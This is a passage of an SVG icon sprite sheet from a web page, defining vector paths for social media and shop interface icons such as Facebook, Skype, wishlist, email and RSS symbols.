<path d="M7.893,6.643c0,0.604,0.038,1.057,0.114,1.359c0.075,0.301,0.202,0.559,0.379,0.771
c0.177,0.212,0.485,0.311,0.806,0.415c0.319,0.105,0.975,0.157,1.437,0.157c0.413,0,0.601-0.061,0.92-0.185
c0.318-0.123,0.579-0.253,0.781-0.512c0.203-0.258,0.336-0.537,0.398-0.836c0.061-0.298,0.092-0.768,0.092-1.406V4.605
c0-0.504-0.033-0.879-0.101-1.125s-0.19-0.485-0.374-0.718c-0.182-0.232-0.441-0.421-0.777-0.565
c-0.335-0.146-0.561-0.217-1.03-0.217c-0.557,0-1.338,0.111-1.696,0.337C8.485,2.543,8.236,2.842,8.099,3.213
C7.961,3.584,7.893,4.1,7.893,4.761V6.643z M9.949,4.161L9.949,4.161c0-0.365,0.021-0.594,0.063-0.688
c0.042-0.096,0.212-0.143,0.335-0.143s0.293,0.047,0.332,0.143c0.037,0.095,0.056,0.323,0.056,0.688v2.974
c0,0.307-0.019,0.507-0.059,0.6s-0.298,0.14-0.422,0.14c-0.12,0-0.201-0.051-0.242-0.153C9.969,7.619,9.949,7.401,9.949,7.064
V4.161z M4.369,9.279h2.058V6.14l1.541-5.596L5.971,0.499C5.688,2.126,5.486,3.312,5.365,4.236C5.326,3.65,5.15,2.191,4.837,0.499
H2.84L4.369,6.14V9.279z M13.783,8.781c0.1,0.188,0.252,0.28,0.459,0.394c0.205,0.115,0.554,0.079,0.867,0.079
c0.275,0,0.519,0.032,0.73-0.088c0.211-0.119,0.391-0.239,0.535-0.479l-0.037,0.529h2.123V1.972h-2.116v4.981
c0,0.582-0.015,0.928-0.043,1.034c-0.03,0.106-0.21,0.161-0.364,0.161c-0.145,0-0.262-0.052-0.295-0.156
c-0.033-0.103-0.049-0.432-0.049-0.985V1.972h-2.027v4.992c0,0.61,0.013,1.019,0.036,1.225C13.625,8.394,13.688,8.592,13.783,8.781
z M18.936,10.655H3.067c-0.868,0-1.568,0.771-1.568,1.726v6.395c0,0.951,0.701,1.726,1.568,1.726h15.868
c0.863,0,1.566-0.773,1.566-1.726v-6.395C20.502,11.427,19.799,10.655,18.936,10.655z M6.16,13.965H5.521v5.134H4.044v-5.134H3.322
v-1.44H6.16V13.965z M10.421,19.099H8.865l0.026-0.434C8.786,18.841,8.655,18.973,8.5,19.06c-0.156,0.089-0.334,0.132-0.536,0.132
c-0.23,0-0.48-0.041-0.631-0.125c-0.15-0.083-0.263-0.194-0.335-0.334c-0.072-0.139-0.117-0.283-0.134-0.434
c-0.018-0.151-0.027-0.45-0.027-0.898v-3.424h1.457v3.455c0,0.405,0.012,0.646,0.036,0.723c0.023,0.075,0.221,0.114,0.327,0.114
c0.114,0,0.27-0.039,0.291-0.117c0.021-0.079,0.032-0.332,0.032-0.759V13.96h1.442V19.099z M14.628,17.645
c0,0.383,0.005,0.667-0.044,0.854c-0.049,0.187-0.165,0.349-0.348,0.487c-0.18,0.137-0.338,0.205-0.588,0.205
c-0.18,0-0.346-0.041-0.502-0.121c-0.154-0.083-0.473-0.204-0.602-0.367l-0.1,0.396h-1.387v-6.575h1.486v1.902
c0.126-0.152,0.444-0.266,0.599-0.341c0.155-0.074,0.322-0.112,0.505-0.112c0.21,0,0.393,0.034,0.545,0.103
c0.154,0.068,0.215,0.164,0.294,0.288c0.081,0.123,0.101,0.242,0.116,0.361c0.016,0.118,0.024,0.004,0.024,0.388V17.645z
M18.832,16.218h-2.099v1.493c0,0.236,0.017,0.388,0.05,0.455c0.033,0.068,0.155,0.103,0.247,0.103
c0.116,0,0.282-0.045,0.321-0.136c0.039-0.09,0.059-0.266,0.059-0.524V16.92h1.422v0.386c0,0.321-0.021,0.569-0.06,0.742
c-0.038,0.173-0.13,0.357-0.273,0.555c-0.146,0.196-0.387,0.344-0.608,0.441c-0.22,0.099-0.496,0.147-0.83,0.147
c-0.322,0-0.52-0.049-0.768-0.146c-0.248-0.098-0.483-0.229-0.621-0.398c-0.139-0.169-0.263-0.355-0.316-0.558
c-0.053-0.203-0.078-0.499-0.078-0.888v-1.7c0-0.456,0.059-0.45,0.178-0.713c0.118-0.264,0.386-0.465,0.656-0.604
c0.271-0.142,0.493-0.212,0.844-0.212c0.429,0,0.842,0.084,1.121,0.254s0.475,0.394,0.586,0.672c0.113,0.279,0.17,0.489,0.17,0.994
V16.218z M13.138,15.021c-0.032-0.084-0.274-0.123-0.369-0.123c-0.094,0-0.153,0.035-0.183,0.107
c-0.027,0.071-0.041-0.112-0.041,0.179v2.43c0,0.28,0.016,0.461,0.047,0.538c0.031,0.078,0.095,0.118,0.188,0.118
c0.096,0,0.336-0.041,0.364-0.121c0.028-0.082,0.044-0.276,0.044-0.586v-2.379C13.188,14.913,13.17,15.103,13.138,15.021z
M17.027,14.805c-0.104,0-0.229,0.034-0.256,0.101c-0.025,0.067-0.038-0.028-0.038,0.267v0.289h0.565v-0.289
c0-0.271-0.014-0.17-0.042-0.249C17.229,14.845,17.113,14.805,17.027,14.805z"/>
</symbol>
<symbol id=si-facebook viewBox="0 0 19 19">
<path d="M10.848,18.5H7.64v-9H5.5V6.398l2.14-0.001L7.636,4.57
c0-2.531,0.653-4.07,3.487-4.07h2.361v3.103h-1.476c-1.104,0-1.157,0.433-1.157,1.242l-0.004,1.553H13.5l-0.312,3.102L10.85,9.5
L10.848,18.5z"/>
</symbol>
<symbol id=si-gplus viewBox="0 0 19 19">
<path d="M15.688,4.355V1.517h-1.125v2.839H11.75v1.161h2.812v2.839h1.125V5.517H18.5V4.355H15.688z
M10.477,1.498c0,0-3.561,0-4.748,0c-2.129,0-4.132,1.747-4.132,3.645c0,1.939,1.451,3.558,3.616,3.558
c0.15,0,0.297,0.024,0.44,0.014c-0.14,0.273-0.24,0.595-0.24,0.914c0,0.539,0.285,0.982,0.646,1.339
c-0.272,0-0.536,0.012-0.823,0.012c-2.636,0-4.735,1.707-4.735,3.477c0,1.741,2.294,3.046,4.931,3.046
c3.005,0,4.63-1.945,4.63-3.688c0-1.396-0.371-2.233-1.625-3.134c-0.429-0.309-1.25-1.06-1.25-1.5c0-0.518,0.146-0.772,0.912-1.38
c0.785-0.623,1.394-1.427,1.394-2.446c0-1.213-0.585-2.141-1.583-2.712h1.505L10.477,1.498z M8.817,13.513
c0.038,0.162,0.059,0.328,0.059,0.498c0,1.407-0.893,2.364-3.455,2.364c-1.822,0-3.139-1.029-3.139-2.437
c0-1.38,1.633-2.527,3.455-2.508c0.425,0.005,0.821,0.074,1.181,0.192C7.908,12.322,8.617,12.717,8.817,13.513z M5.9,8.263
c-1.224-0.036-2.386-1.39-2.597-3.021c-0.211-1.632,0.608-2.88,1.831-2.843c1.224,0.036,2.438,1.346,2.65,2.978
C7.996,7.008,7.123,8.301,5.9,8.263z"/>
</symbol>
<symbol id=si-twitter2 viewBox="0 0 100 100">
<path d="M72.262,72.496H50.054c-3.087,0-5.712-1.08-7.869-3.25c-2.167-2.172-3.238-4.797-3.238-7.899v-7.903h31.644
c2.854,0,5.312-1.026,7.354-3.063c2.042-2.054,3.066-4.509,3.066-7.366c0-2.867-1.025-5.319-3.072-7.366
c-2.049-2.042-4.514-3.066-7.38-3.066H38.947V16.254c0-3.09-1.102-5.735-3.29-7.939C33.478,6.107,30.843,5,27.782,5
c-3.146,0-5.825,1.091-8.004,3.25c-2.186,2.166-3.278,4.834-3.278,8.014v45.09c0,9.274,3.278,17.197,9.837,23.773
C32.902,91.715,40.815,95,50.067,95h22.202c3.083,0,5.729-1.107,7.93-3.315c2.203-2.197,3.302-4.848,3.302-7.935
c0-3.088-1.099-5.734-3.302-7.941C77.997,73.607,75.347,72.496,72.262,72.496z"/>
</symbol>
<symbol id=si-instagram viewBox="0 0 24 24">
<path d="M20,2H4C2.9,2,2,2.9,2,4l0,16c0,1.1,0.9,2,2,2h16c1.1,0,2-0.9,2-2V4C22,2.9,21.1,2,20,2z M12,8c2.2,0,4,1.8,4,4s-1.8,4-4,4c-2.2,0-4-1.8-4-4S9.8,8,12,8z M4.5,20C4.2,20,4,19.8,4,19.5V11h2.1C6,11.3,6,11.7,6,12c0,3.3,2.7,6,6,6c3.3,0,6-2.7,6-6c0-0.3,0-0.7-0.1-1H20v8.5c0,0.3-0.2,0.5-0.5,0.5H4.5z M20,6.5C20,6.8,19.8,7,19.5,7h-2C17.2,7,17,6.8,17,6.5v-2C17,4.2,17.2,4,17.5,4h2C19.8,4,20,4.2,20,4.5V6.5z"></path>
</symbol>
<symbol id=si-flickr viewBox="0 0 100 100">
<g>
<ellipse cx=76.978 cy=49.72 rx=22.204 ry=23.154 />
<ellipse cx=22.399 cy=50 rx=21.581 ry=23.434 />
</g>
</symbol>
<symbol id=si-linkedin viewBox="0 0 100 100">
<path d="M95,59.727V93H75.71V61.955c0-7.799-2.79-13.121-9.773-13.121c-5.33,0-8.502,3.587-9.897,7.056
c-0.509,1.241-0.64,2.967-0.64,4.704V93H36.104c0,0,0.26-52.58,0-58.028h19.295v8.225c-0.039,0.062-0.09,0.128-0.127,0.188h0.127
v-0.188c2.563-3.948,7.141-9.588,17.388-9.588C85.483,33.609,95,41.903,95,59.727z M15.919,7C9.318,7,5,11.33,5,17.024
c0,5.57,4.193,10.031,10.663,10.031h0.129c6.729,0,10.914-4.46,10.914-10.031C26.579,11.33,22.521,7,15.919,7z M6.146,93h19.289
V34.972H6.146V93z"/>
</symbol>
<symbol id=si-skype viewBox="0 0 100 100">
<path d="M90.914,56.916c0.336-2.125,0.513-4.299,0.513-6.518c0-23.062-18.694-41.756-41.757-41.756
c-2.213,0-4.393,0.182-6.516,0.514C39.308,6.777,34.769,5.4,29.905,5.4C15.969,5.4,4.672,16.696,4.672,30.633
c0,4.863,1.378,9.398,3.756,13.252c-0.329,2.128-0.51,4.295-0.51,6.514c0,23.063,18.694,41.752,41.751,41.752
c2.215,0,4.395-0.171,6.518-0.506c3.85,2.375,8.385,3.756,13.249,3.756c13.939,0,25.235-11.299,25.235-25.236
C94.672,65.301,93.295,60.766,90.914,56.916z M69.495,69.389c-1.767,2.543-4.361,4.53-7.752,5.959
c-3.398,1.432-7.413,2.145-12.05,2.145c-5.558,0-10.16-0.972-13.792-2.936c-2.575-1.406-4.669-3.293-6.279-5.646
c-1.613-2.354-2.431-4.659-2.431-6.907c0-1.326,0.506-2.48,1.49-3.42c0.995-0.947,2.276-1.422,3.788-1.422
c1.239,0,2.303,0.373,3.169,1.112c0.86,0.739,1.581,1.813,2.171,3.231c0.707,1.643,1.475,3.016,2.292,4.111
c0.812,1.082,1.955,1.986,3.435,2.693c1.464,0.709,3.412,1.063,5.85,1.063c3.336,0,6.033-0.721,8.096-2.145
c2.074-1.436,3.071-3.184,3.071-5.297c0-1.684-0.538-3.023-1.639-4.066c-1.111-1.056-2.547-1.861-4.328-2.422
c-1.788-0.567-4.189-1.169-7.198-1.803c-4.04-0.881-7.419-1.908-10.155-3.086c-2.74-1.184-4.922-2.801-6.539-4.844
c-1.621-2.063-2.429-4.627-2.429-7.664c0-2.896,0.853-5.486,2.561-7.74c1.707-2.26,4.177-3.99,7.397-5.195
c3.209-1.205,6.987-1.807,11.315-1.807c3.461,0,6.455,0.4,8.989,1.197c2.528,0.803,4.634,1.862,6.318,3.191
c1.675,1.326,2.906,2.725,3.686,4.193c0.779,1.472,1.172,2.91,1.172,4.313c0,1.305-0.506,2.488-1.491,3.525
c-0.986,1.039-2.246,1.568-3.718,1.563c-1.327,0-2.368-0.306-3.09-0.954c-0.703-0.627-1.441-1.625-2.24-3.016
c-1.009-1.941-2.218-3.453-3.625-4.535c-1.369-1.061-3.628-1.614-6.771-1.607c-2.908,0-5.235,0.594-6.991,1.756
c-1.767,1.181-2.612,2.551-2.616,4.156c0.003,1.006,0.292,1.854,0.874,2.579c0.591,0.732,1.413,1.366,2.47,1.901
c1.057,0.543,2.132,0.963,3.213,1.265c1.093,0.31,2.907,0.758,5.428,1.351c3.162,0.682,6.031,1.443,8.608,2.273
c2.572,0.834,4.767,1.84,6.581,3.038c1.828,1.195,3.257,2.718,4.277,4.558c1.026,1.843,1.538,4.094,1.538,6.742
C72.154,63.982,71.265,66.85,69.495,69.389z"/>
</symbol>
<symbol id=si-pinterest viewBox="0 0 16 16">
<path d="M14.148,4.449c-0.436-3.162-3.588-4.772-6.95-4.395C4.54,0.352,1.89,2.501,1.78,5.574C1.713,7.45,2.245,8.858,4.03,9.253
c0.773-1.368-0.249-1.667-0.409-2.658c-0.655-4.05,4.672-6.816,7.462-3.986c1.931,1.96,0.659,7.986-2.453,7.359
c-2.981-0.598,1.46-5.395-0.919-6.336C5.777,2.866,4.75,5.972,5.667,7.516C5.129,10.171,3.971,12.671,4.44,16
c1.52-1.103,2.033-3.215,2.453-5.418c0.764,0.465,1.173,0.947,2.147,1.022C12.633,11.882,14.641,8.017,14.148,4.449z"/>
</symbol>
<symbol id=si-left-arrow viewBox="0 0 23 23">
<path d="M16.24,20.074c0.35,0.33,0.35,0.866,0,1.196c-0.349,0.33-0.914,0.331-1.264,0L4.764,11.607
c-0.349-0.33-0.349-0.866,0-1.196l10.213-9.663c0.35-0.331,0.914-0.331,1.264,0s0.35,0.866,0,1.196l-9.313,9.065L16.24,20.074z"/>
</symbol>
<symbol id=si-right-arrow viewBox="0 0 23 23">
<path d="M4.76,1.924c-0.35-0.331-0.35-0.866,0-1.196c0.348-0.33,0.914-0.331,1.264,0l10.212,9.663
c0.35,0.33,0.35,0.866,0,1.195L6.023,21.25c-0.35,0.33-0.915,0.33-1.264,0c-0.35-0.33-0.35-0.865-0.001-1.196l9.314-9.064
L4.76,1.924z"/>
</symbol>
<symbol id=si-star viewBox="0 0 22 22">
<g>
<path d="M11.42 0l3.53 7.147 7.89 1.149-5.709 5.565 1.348 7.86-7.058-3.712-7.058 3.712 1.349-7.86-5.712-5.564 7.891-1.149 3.529-7.148"/>
</g>
</symbol>
<symbol id=layer_1 viewBox="0 0 59.5 29">
<g>
<g>
<path d="M46.7,12.8c3.9-0.3,8.7-2,11.2-4.4c1.7-1.6,2.6-5-0.6-6.1c-2.7-1-5.2,1.6-6.6,3c-2,2-3.3,4.5-5.4,6.4
c-0.2,0.1-0.2,0.3-0.2,0.4c-1.2,0.8-2.6,1.5-4.1,2.1c0.2-2.4,1.2-4.9-0.3-7.1c-0.9-1.3-4.1-2.1-5.5-0.8c-1.5,1.4-0.6,3.7,0.1,5.2
c0.5,1.2,1.2,2.7,2.2,3.8c-2.3,0.6-4.8,1-7.3,1.2c0,0-0.1,0-0.1-0.1c-0.4-0.3-0.8-0.1-1.1,0.1c-2.9,0.1-5.8-0.1-8.5-0.6
c-7.5-1.5-13-5.8-19.2-9.1c-0.8-0.4-1.8,0.5-1,1c6.8,3.6,13,8.6,21.5,9.5c2.5,0.3,5.1,0.4,7.7,0.2c0.1,0.1,0.3,0.2,0.4,0.3
c-0.4,0-0.8,0.1-0.9,0.5c-0.6,2.3-1.3,4.8,0.7,6.8c1.1,1.1,3.1,2.1,4.8,1.3c2-0.9,2.3-3.3,1.5-4.9c-0.8-1.8-2.6-3-4.4-4.2
c2.3-0.2,4.6-0.6,6.7-1.2c0.4,0.2,0.8,0.2,1.1,0c0,0,0,0,0.1,0.1c2.1,1.8,3.5,4.4,6.8,5.1c1.4,0.3,4.4,0.7,4.7-1
c0.7-3.4-5.9-5.1-9.8-5.2c1.8-0.7,3.6-1.6,5.1-2.7C46.6,12.8,46.7,12.8,46.7,12.8z M33.9,21c0.9,1.1,2,3.7,0.1,4.6
c-1.7,0.8-3.6-1.5-3.8-2.5c-0.3-1.5,0.2-2.9,0.5-4.4c0-0.1,0-0.1,0-0.2C31.9,19.2,33.1,20,33.9,21z M55.5,3.4
C57,3,57.9,4.3,57.9,5.2c0.1,1.5-1.3,2.7-2.7,3.5c-2.2,1.3-4.9,2.4-7.7,2.8c0.9-1,1.7-2.2,2.6-3.3C51.4,6.7,53.2,4.2,55.5,3.4z
M36.2,7.8c0.2-0.9,1.2-1.1,2.3-0.7c1.5,0.6,1.6,2.1,1.5,3.3c-0.1,1.5-0.4,3-0.5,4.5c-0.1,0-0.3,0.1-0.4,0.1
C37.2,13.1,35.6,9.8,36.2,7.8z M49.7,20.2c0,0.7-1.4,0.5-1.9,0.4c-1.2-0.2-2.3-0.7-3.2-1.4c-0.9-0.8-1.7-1.7-2.6-2.6
C45,16.8,49.6,18,49.7,20.2z"/>
</g>
</g>
</symbol>
<symbol id=si-compare viewBox="0 0 15 15">
<g>
<path d="M0.5,14.5H4V9.25H0.5V14.5z M5.75,14.5h3.5V5.75h-3.5V14.5z M11,0.5v14h3.5v-14H11z"/>
</g>
</symbol>
<symbol id=si-like viewBox="0 0 15 15">
<path d="M11.29,0.493C10.002,0.354,7.869,1.154,7.5,3.246C7.129,1.154,4.998,0.354,3.711,0.493
c-1.576,0.17-3.655,0.874-3.128,4.143C1.112,7.902,7.527,13.5,7.527,13.5s6.362-5.598,6.889-8.864
C14.945,1.367,12.865,0.664,11.29,0.493z"/>
</symbol>
<symbol id=si-wishlist viewBox="0 0 128 128">
<path d=M57.5,86H21.7c-0.8,0-1.7,0.5-1.7,1.4v36.8c0,0.8,0.9,1.8,1.7,1.8h35.8c0.8,0,1.5-1,1.5-1.8V87.4C59,86.5,58.4,86,57.5,86z />
<path d=M70.5,86h35.8c0.8,0,1.7,0.5,1.7,1.4v36.8c0,0.8-0.9,1.8-1.7,1.8H70.5c-0.8,0-1.5-1-1.5-1.8V87.4C69,86.5,69.6,86,70.5,86z />
<path d="M106.3,38h-4.6c-1.6,0-1.7-1.6-0.9-2.5c0.3-0.3,0.5-0.6,0.7-0.9c0.5-0.6,0.9-1.2,1.3-1.8c1-1.6,1.8-3.3,2.3-5
c0.5-1.7,0.8-3.5,0.9-5.4c0.1-1.8-0.1-3.6-0.5-5.4c-0.4-1.8-1-3.5-1.9-5.1c-0.9-1.6-2-3.1-3.3-4.4c-3.7-3.7-8.9-5.9-14.3-5.9
c-3.6,0-7.1,1-10.1,2.8c-6,3.6-8.7,9.9-10.6,15.8c-0.2,0.7-0.8,1-1.4,1c-0.6,0-1.2-0.3-1.4-1C60.7,14.3,58,8,52,4.5
c-3.1-1.8-6.5-2.8-10.1-2.8c-5.4,0-10.5,2.1-14.3,5.9c-1.3,1.3-2.4,2.8-3.3,4.4c-0.9,1.6-1.5,3.3-1.9,5.1c-0.4,1.8-0.6,3.6-0.5,5.4
c0.1,1.8,0.4,3.6,0.9,5.4c0.5,1.8,1.3,3.5,2.3,5c0.4,0.6,0.9,1.3,1.3,1.8c0.2,0.3,0.5,0.6,0.7,0.9c0.9,1,0.7,2.5-0.9,2.5h-4.6
c-0.8,0-1.7,0.8-1.7,1.6v34.8c0,0.8,0.9,1.5,1.7,1.5h35.8c0.8,0,1.5-0.7,1.5-1.5V49.6v-0.8v-1.2v-8c0-0.8,0.7-1.6,1.5-1.6h0.6H64
h2.9h0.6c0.8,0,1.5,0.8,1.5,1.6v8v1.2v0.8v24.8c0,0.8,0.6,1.5,1.5,1.5h35.8c0.8,0,1.7-0.7,1.7-1.5V39.6C108,38.8,107.1,38,106.3,38z
M53.5,33.1c-0.4,0.5-1,0.7-1.6,0.5c-0.8-0.2-1.7-0.4-2.5-0.7c-4.6-1.2-10.3-2.6-12.9-5.1c-0.1-0.1-0.2-0.2-0.2-0.2
c-3.2-3.3-3.3-8.6-0.2-11.7c1.5-1.5,3.7-2.4,5.9-2.4c1.5,0,2.9,0.4,4.1,1.1C49.9,17,51.6,23.7,53,29c0.2,0.7,0.4,1.5,0.6,2.2
C53.8,31.9,54,32.5,53.5,33.1z M91.8,27.7c-0.1,0.1-0.1,0.2-0.2,0.2c-2.6,2.5-8.3,4-12.9,5.1c-0.9,0.2-1.7,0.4-2.5,0.7
c-0.6,0.2-1.2-0.1-1.6-0.5c-0.5-0.6-0.3-1.3-0.1-1.9c0.2-0.7,0.4-1.4,0.6-2.2c1.4-5.4,3.1-12.1,6.9-14.3c1.2-0.7,2.7-1.1,4.1-1.1
c2.2,0,4.4,0.9,5.9,2.4C95,19.1,94.9,24.3,91.8,27.7z"/>
</symbol>
<symbol id=si-account viewBox="0 0 14 14">
<g>
<path d="M6.989,7.418c-7.336,0-5.869,5.589-5.869,5.589h11.74C12.859,13.007,14.326,7.418,6.989,7.418z
M7.04,6.827c2.935,0,2.935-4.104,2.935-4.104s0-2.736-2.935-2.736c-2.935,0-2.935,2.736-2.935,2.736S4.105,6.827,7.04,6.827z"/>
</g>
</symbol>
<symbol id=si-eye viewBox="0 0 1465 1024">
<path class=path1 d="M13 553.5q-13-21-13-41.75t13-41.25q1.5-2.5 14.25-20t35-45.25 53.5-63.5 69.75-74.5 83.5-78.25 95-75q161-114 368-114 104.5 0 195.5 28.5t172.5 85.5q50 35 94.75 74.5t83.25 78.75 69.5 75.25 53.25 64 35.25 45.25 15 18.75q13.5 19 13.5 40.5 0 23-13.5 42.5-1.5 2-14.25 19.5t-35 45.5-53.5 64-69.75 75-83.5 78.5-95 74.5q-161.5 113.5-368 113.5t-368-113.5q-50-35-95-74.5t-83.5-78.25-69.75-74.75-53.75-64-35-45.5-14-20zM476 512q0 53 20 99.5t54.75 81.25 81.25 55 100 20.25q53 0 99.75-20.25t81.5-55 55-81.25 20.25-99.5-20.25-99.75-55-81.5-81.5-54.75-99.75-20q-53.5 0-100 20t-81.25 54.75-54.75 81.5-20 99.75zM585.5 512q0 30 11.5 56.75t31.25 46.75 46.5 31.5 57.25 11.5q30 0 56.75-11.5t46.75-31.5 31.5-46.75 11.5-56.75q0-30.5-11.5-57t-31.5-46.5-46.75-31.5-56.75-11.5q-30.5 0-57.25 11.5t-46.5 31.5-31.25 46.5-11.5 57z"></path>
</symbol>
<symbol id=si-headphones viewBox="0 0 100 100">
<g>
<path d="M9.197,77.629h3.979C12.421,92.69,28.197,95.668,40.468,95.193c0.507,0.871,1.44,1.462,2.52,1.462h12.487
c1.616,0,2.926-1.31,2.926-2.926v-2.578c0-1.616-1.31-2.926-2.926-2.926H42.988c-1.424,0-2.608,1.018-2.87,2.366
c-9.931,0.515-22.775-0.97-22.265-12.961h5.385c1.374,0,2.487-1.114,2.487-2.488V46c0-1.374-1.114-2.488-2.487-2.488h-7.536
c0.983-17.935,15.846-32.744,33.333-32.744s32.35,14.808,33.333,32.744h-7.896c-1.374,0-2.487,1.114-2.487,2.488v29.142
c0,1.374,1.113,2.488,2.487,2.488h14.042c1.374,0,2.488-1.114,2.488-2.488V46c0-0.617-0.233-1.174-0.605-1.609
C89.854,21.727,71.142,2.769,49.035,2.769c-21.992,0-40.625,18.763-41.353,41.271C7.094,44.494,6.709,45.199,6.709,46v29.142
C6.709,76.515,7.823,77.629,9.197,77.629z"/>
</g>
</symbol>
<symbol id=si-email viewBox="0 0 64 64">
<g>
<polygon points="2,48.519 2.921,48.519 23.337,32.709 2.583,16.638 2,16.638 	"/>
<polygon points="62,48.519 62,16.638 61.36,16.638 40.143,32.709 61.014,48.519 	"/>
<polygon points="31.648,39.145 24.971,33.974 6.188,48.519 5.849,48.781 58.047,48.781 57.701,48.519 38.487,33.964 	"/>
<polygon points="24.971,31.445 25.788,32.077 26.604,32.709 31.661,36.625 36.831,32.709 37.659,32.082 38.487,31.455
58.047,16.638 5.849,16.638 	"/>
</g>
</symbol>
<symbol id=si-money viewBox="0 0 21 21">
<g>
<path d="M0.501,7.91l0.646,2.184c0.565,0.211,1.19,0.086,1.63-0.302V7.376C2.736,7.338,2.694,7.3,2.647,7.267
L0.501,7.91z M3.373,14.75V17h2.26c0.198-0.275,0.309-0.602,0.309-0.947c0-0.434-0.168-0.841-0.473-1.147
C4.897,14.332,4.005,14.283,3.373,14.75z M17.694,5.635c-0.241,0.247-0.532,0.431-0.854,0.526
c-0.494,0.148-1.044,0.107-1.532-0.158c-0.473-0.257-0.817-0.683-0.971-1.201c-0.101-0.34-0.103-0.689-0.025-1.024L3.102,7.131
C3.131,7.159,3.153,7.194,3.18,7.223h14.986L17.694,5.635z M15.497,5.651c0.717,0.39,1.595,0.172,2.064-0.468l-0.648-2.185
l-2.147,0.643c-0.129,0.334-0.151,0.697-0.047,1.046C14.842,5.104,15.117,5.445,15.497,5.651z M1.282,10.547l1.054,3.555
c0.132-0.132,0.283-0.232,0.441-0.32v-3.499c-0.155,0.098-0.318,0.183-0.493,0.235C1.963,10.613,1.618,10.62,1.282,10.547z
M2.777,15.591v-1.339c-0.113,0.084-0.221,0.18-0.31,0.298L2.777,15.591z M3.373,10.101c0.633,0.48,1.535,0.437,2.111-0.142
c0.305-0.307,0.473-0.714,0.473-1.148c0-0.364-0.125-0.706-0.344-0.989h-2.24V10.101z M18.259,7.822
c-0.219,0.283-0.344,0.625-0.344,0.989c0,0.434,0.169,0.84,0.473,1.147c0.576,0.579,1.479,0.623,2.111,0.142V7.822H18.259z
M18.372,14.905c-0.305,0.307-0.473,0.714-0.473,1.147c0,0.346,0.11,0.672,0.309,0.947h2.291v-2.225
C19.866,14.283,18.953,14.322,18.372,14.905z M18.107,10.241c-0.381-0.381-0.59-0.89-0.59-1.43c0-0.353,0.098-0.689,0.267-0.989
H6.088c0.169,0.3,0.268,0.636,0.268,0.989c0,0.54-0.21,1.048-0.59,1.43c-0.393,0.394-0.907,0.592-1.424,0.592
c-0.335,0-0.667-0.092-0.968-0.26v3.71c0.763-0.414,1.733-0.305,2.376,0.34c0.38,0.383,0.589,0.89,0.589,1.43
C6.34,16.391,6.249,16.711,6.096,17h11.649c-0.153-0.289-0.243-0.609-0.243-0.947c0-0.539,0.209-1.047,0.59-1.43
c0.651-0.654,1.641-0.757,2.407-0.324v-3.726c-0.301,0.168-0.634,0.26-0.969,0.26C19.015,10.833,18.499,10.635,18.107,10.241z
M11.937,15.168c-1.514,0-2.745-1.236-2.745-2.758c0-1.52,1.231-2.758,2.745-2.758s2.745,1.239,2.745,2.758
C14.682,13.932,13.45,15.168,11.937,15.168z M12.092,12.184c-0.428-0.182-0.577-0.311-0.577-0.561c0-0.201,0.11-0.429,0.487-0.429
c0.314,0,0.516,0.114,0.618,0.172l0.122-0.325c-0.146-0.083-0.348-0.162-0.637-0.172v-0.478h-0.309v0.493
c-0.446,0.073-0.734,0.383-0.734,0.792c0,0.429,0.308,0.659,0.808,0.858c0.362,0.146,0.522,0.314,0.522,0.585
c0,0.28-0.204,0.482-0.551,0.482c-0.275,0-0.53-0.097-0.702-0.212l-0.118,0.33c0.172,0.123,0.461,0.211,0.745,0.217l0.001,0.493
h0.309v-0.514c0.505-0.079,0.774-0.442,0.774-0.836C12.851,12.643,12.596,12.391,12.092,12.184z"/>
</g>
</symbol>
<symbol id=si-login viewBox="0 0 25 25">
<g>
<path d="M23.072,4.998h-11.43c-0.47,0-0.882,0.241-1.143,0.607v6.144h10.133l-3.745-3.932
c-0.279-0.294-0.279-0.769,0-1.061c0.279-0.294,0.731-0.294,1.011,0l4.928,5.175c0.149,0.157,0.213,0.364,0.203,0.569
c0.01,0.204-0.054,0.412-0.202,0.568l-4.929,5.176c-0.278,0.294-0.731,0.294-1.01,0c-0.279-0.292-0.279-0.769,0-1.061l3.744-3.933
H10.5v6.144c0.26,0.366,0.673,0.607,1.143,0.607h11.43c0.789,0,1.429-0.671,1.429-1.501V6.499
C24.501,5.669,23.861,4.998,23.072,4.998z"/>
</g>
</symbol>
<symbol id=si-comment viewBox="0 0 510 510">
<g>
<path d=M459,0H51C22.95,0,0,22.95,0,51v459l102-102h357c28.05,0,51-22.95,51-51V51C510,22.95,487.05,0,459,0z />
</g>
</symbol>
<symbol id=si-retweet viewBox="0 0 100 100">
<g>
<path d="M24.9,46V19.9H35L17.5,0L0,19.9h10.1V50c0,5.523,4.476,10,10,10H65L52.195,46H24.9z M89.9,40.1V10c0-5.523-4.477-10-10-10   H35l12.804,14h27.295v26.1H65L82.5,60L100,40.1H89.9z"/>
</g>
</symbol>
<symbol id=si-heart viewBox="0 0 100 100">
<g transform="translate(50 50)">
<g>
<g transform="translate(-50 -50)">
<path d="M90,30.2c0-11-9-20.1-20-20.1s-20,9.1-20,20.2c0,0.2,0-0.3,0,0.7H50c0-1,0-0.6,0-0.8c0-11-9-20.1-20-20.1s-20,9.1-20,20.2 c0,0.2,0-0.3,0,0.7h0c0.3,20,30,39.5,40,55c10-15.5,39.7-35,40-55h0C90,30,90,30.4,90,30.2z" fill=#f02>
</path>
</g>
<animateTransform attributeName="transform" type="scale" from="1.3" to="0.9" dur="1s" repeatCount="indefinite" calcMode="spline" values="1.3;0.9;1.1;0.9" keyTimes="0;0.3;0.301;1" keySplines="0 0.75 0.25 1;0 1 0 1;0 .75 .25 1">
</animateTransform>
</g>
</g>
</symbol>
<symbol id=si-rss viewBox="0 0 533.333 533.333">
<g>
<path d="M70.986,391.109C31.821,391.109,0,423.054,0,461.982c0,39.143,31.823,70.73,70.985,70.73
c39.305,0,71.091-31.588,71.091-70.73C142.076,423.054,110.293,391.109,70.986,391.109z M0.081,181.213v102.217
c66.554,0,129.145,26.027,176.28,73.184c47.075,47.041,73.063,109.916,73.063,176.719h102.667
C352.091,339.156,194.133,181.213,0.081,181.213z M0.202,0v102.269c237.386,0,430.602,193.404,430.602,431.064h102.529
C533.333,239.339,294.139,0,0.202,0z"/>
</g>
</symbol>
<symbol id=si-place viewBox="0 0 49 49">
<g>
<path d="M24.5,0C14.465,0,6.329,8.136,6.329,18.171C6.329,33.076,24.5,49,24.5,49s18.171-15.107,18.171-30.828
C42.671,8.136,34.535,0,24.5,0z M24.5,29.197c-6.202,0-11.229-5.029-11.229-11.229c0-6.202,5.026-11.229,11.229-11.229
c6.201,0,11.229,5.027,11.229,11.229C35.729,24.168,30.701,29.197,24.5,29.197z"/>
</g>
</symbol>
